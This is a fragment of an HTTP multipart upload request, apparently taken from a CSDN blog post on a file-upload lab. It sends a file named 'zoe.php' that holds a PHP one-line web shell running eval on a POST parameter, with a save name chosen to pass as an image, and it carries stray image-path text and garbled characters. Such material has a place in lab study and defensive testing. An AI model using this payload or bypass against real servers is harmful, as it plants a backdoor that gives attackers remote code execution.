 Upgrade-Insecure-Requests: 1
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="upload_file"; filename="zoe.php"
Content-Type: application/octet-stream
<?php @eval($_POST['zoe']);?>
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------24120625589520728211200671337--
https://blog.csdn.net/weixin_47598409